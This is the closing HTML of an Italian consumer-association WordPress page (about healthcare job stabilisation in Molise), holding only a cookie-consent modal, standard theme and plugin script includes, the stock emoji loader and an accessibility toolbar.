						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"432a320b3c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"1e6dcffe93","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7341,"title":"Molise%3A%20la%20stabilizzazione%20come%20soluzione%20al%20precariato%20sanitario%20-%20MDC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
